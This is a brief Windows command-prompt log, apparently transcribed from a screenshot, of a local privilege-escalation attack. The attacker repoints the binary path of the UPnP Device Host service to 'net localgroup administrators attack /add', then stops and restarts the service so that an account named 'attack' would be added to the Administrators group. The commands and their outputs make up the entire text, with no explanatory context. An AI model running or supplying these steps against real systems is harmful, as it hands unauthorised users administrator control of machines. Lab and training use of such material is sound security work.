 C:\Documents and Settings\dhruv\Desktop>sc config upnphost binpath= "net localgroup administrators attack /add"
[SC] ChangeServiceConfig SUCCESS
C:\Documents and Settings\dhruv\Desktop>net stop upnphost
The Universal Plug and Play Device Host service is not started.
More help is available by typing NET HELPMSG 3521.
C:\Documents and Settings\dhruv\Desktop>net start upnphost
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.